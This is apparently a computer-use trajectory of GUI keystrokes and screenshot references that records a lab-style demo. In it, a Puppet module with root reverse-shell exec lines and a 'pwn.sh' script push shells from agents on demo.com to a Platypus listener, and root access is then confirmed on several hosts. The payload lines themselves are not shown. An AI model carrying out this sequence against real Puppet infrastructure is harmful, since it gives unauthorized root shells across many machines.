
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
pyautogui.write(':q')
pyautogui.press('Return')
pyautogui.write('vi modules/my_cmd/manifests/init.pp')
# - Inspect modules/my_cmd/manifests/init.pp and yank its root reverse-shell exec lines
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')
pyautogui.press('j')

pyautogui.press('y')
# - In the third session, cd back to dc_demo, reset the screen and list the project files
pyautogui.press('super+3')
pyautogui.write('cd -')
pyautogui.press('Return')
pyautogui.write('reset')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('vi pwn')
# - Review pwn.sh in vim, which triggers Puppet agent runs on agents 2–20, then quit
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.write('j:q')
pyautogui.press('Return')

# - Run bash pwn.sh in dc_demo and watch the Platypus listener receive its first client
pyautogui.press('super+2')
pyautogui.press('super+3')
pyautogui.write('bash pwn.sh')
pyautogui.press('Return')
pyautogui.press('super+2')

# - Copy the first client's ID and jump to it as the current Platypus shell
pyautogui.doubleClick(342, 105)
pyautogui.press('super+c')

pyautogui.click(188, 318)
pyautogui.press('Return')
pyautogui.write('jump')
pyautogui.press('super+v')
pyautogui.press('Return')

pyautogui.write('interact')
# - Interact with the shell, confirm root on agent2.demo.com via whoami/hostname, then exit
pyautogui.press('Return')

pyautogui.write('whoa')
pyautogui.write('hostname')
pyautogui.press('Return')

pyautogui.write('exit')
pyautogui.press('Return')

# - Copy the newly connected client's ID and reissue jump with it as the current shell
pyautogui.doubleClick(335, 466)
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.hotkey('ctrl', 'w')
pyautogui.press('super+v')
pyautogui.press('Return')

pyautogui.write('interact')
# - Interact with the shell, confirm root on agent6.demo.com via whoami/hostname, then exit
pyautogui.press('Return')
pyautogui.write('whoami')
pyautogui.press('Return')
pyautogui.write('hostname')
pyautogui.press('Return')

pyautogui.write('exit')
pyautogui.press('Return')

# - Jump to client f588d4de8beff014e11a9156a463b7c7 as the current Platypus shell
pyautogui.doubleClick(298, 480)
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.write('jump f588d4de8beff014e11a9156a463b7c7')
pyautogui.press('Return')
pyautogui.write('interact')
# - Interact with the shell, confirm root on agent13.demo.com via whoami/hostname, then exit
pyautogui.press('Return')

pyautogui.write('whoami')
pyautogui.press('Return')

pyautogui.write('hostname')
pyautogui.press('Return')
pyautogui.write('exit')
pyautogui.press('Return')
